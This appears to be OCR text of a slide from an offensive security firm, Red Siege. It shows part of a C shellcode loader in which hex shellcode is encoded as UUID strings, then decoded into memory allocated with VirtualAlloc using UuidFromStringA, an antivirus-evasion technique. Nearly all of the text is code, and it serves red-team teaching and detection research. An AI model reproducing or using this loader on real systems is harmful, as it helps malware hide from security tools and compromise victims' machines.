 CS Lab
Win10 x64 Dev
esktop\obfuscation\UUID\uuid.c - Notepad++
View Encoding Language Settings Tools Macro Run Plugins Window ?
"4dc9314d-c931-5353-49c7-c22d06187bff",
"75c085d5-481f-c1c7-8813-000049ba44f0",
"0000e035-0000-d5ff-48ff-cf7402ebcce8",
"00000055-5953-406a-5a49-89d1c1e21049",
"1000c0c7-0000-ba49-58a4-53e500000000",
"9348d5ff-5353-8948-e748-89f14889da49",
"2000c0c7-0000-8949-f949-ba129689e200",
"ff000000-48d5-c483-2085-c074b2668b07",
"85c30148-75c0-58d2-c358-6a005949c7c2",
"56a2b5f0-d5ff-9090-9090-909090909090"
};
// get the size of our shellcode stored as UUIDs
unsigned int shellcode_size = (unsigned int)sizeof(UUIDs) * 2;
// Declare a buffer for storing our shellcode
void * buffer = VirtualAlloc(NULL, shellcode_size, MEM_RESERVE | MEM_COMMIT,
PAGE_READWRITE);
// This keeps track of our current position in the allocated buffer
void * bufferBaseAddress = NULL;
// This keeps track of how many bytes we've written into the buffer
int i = 0;
// Loop through our list of UUIDs and use UuidFromStringA to convert and load into
for (int count = 0; count < sizeof(UUIDs) / sizeof(UUIDs[0]); count++) {
bufferBaseAddress = ((ULONG_PTR)buffer + i);
RPC_STATUS status = UuidFromStringA((RPC_CSTR)UUIDs[count], bufferBaseAddress);
i += 16;
}
REDSIEGE
INFORMATION SECURITY
/REDSIEGEINFOSEC
@REDSIEGE
in /REDSIEGE
#IAMOFFENSIVE